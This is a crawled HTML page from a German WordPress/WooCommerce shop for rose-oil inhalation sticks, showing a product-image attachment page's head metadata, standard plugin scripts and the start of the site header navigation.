

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/
body_size: 14689
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1670 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inhalierstift-schwarzmit-rose - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inhalierstift-schwarzmit-rose - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta property="article:publisher" content="https://www.facebook.com/Inhalierstifte/" />
	<meta property="og:image" content="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose" />
	<meta property="og:image:width" content="1112" />
	<meta property="og:image:height" content="896" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/","url":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/","name":"Inhalierstift-schwarzmit-rose - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Inhalierstift-schwarzmit-rose.png","datePublished":"2017-02-05T16:28:11+00:00","breadcrumb":{"@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Inhalierstift-schwarzmit-rose.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/02/Inhalierstift-schwarzmit-rose.png","width":1112,"height":896},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Kostbares Rosenöl im Alu-Glas Inhalierstift","item":"https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/"},{"@type":"ListItem","position":3,"name":"Inhalierstift-schwarzmit-rose"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Inhalierstift-schwarzmit-rose Kommentar-Feed" href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"c0746d7a1e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/media/1670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.inhalierstifte.com/?p=1670' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fkostbares-rosenoel-im-alu-glas-inhalierstift%2Finhalierstift-schwarzmit-rose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fkostbares-rosenoel-im-alu-glas-inhalierstift%2Finhalierstift-schwarzmit-rose%2F&#038;format=xml" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-1670 attachmentid-1670 attachment-png wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js post-type-attachment avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_1670'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
